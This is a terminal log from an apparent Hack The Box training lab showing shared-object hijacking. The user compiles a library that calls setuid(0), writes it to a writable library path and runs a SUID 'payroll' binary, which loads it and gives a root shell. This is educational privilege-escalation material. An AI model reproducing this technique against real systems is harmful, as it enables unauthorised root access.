 /lib/x86_64-linux-gnu/libc.so.6
htb-student@NIX02:~/shared_obj_hijack$ cp /lib/x86_64-linux-gnu/libc.so.6 /development/libshared.so
cp: cannot create regular file '/development/libshared.so': Permission denied
htb-student@NIX02:~/shared_obj_hijack$ nano src.c
htb-student@NIX02:~/shared_obj_hijack$ gcc src.c -fPIC -shared -o /development/libshared.so
src.c: In function ‘dbquery’:
src.c:6:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setenv
htb-student@NIX02:~/shared_obj_hijack$ nano src.c
htb-student@NIX02:~/shared_obj_hijack$ gcc src.c -fPIC -shared -o /development/libshared.so
htb-student@NIX02:~/shared_obj_hijack$ ./payroll
***************Inlane Freight Employee Database***************

Malicious library loaded
# whoami
root
#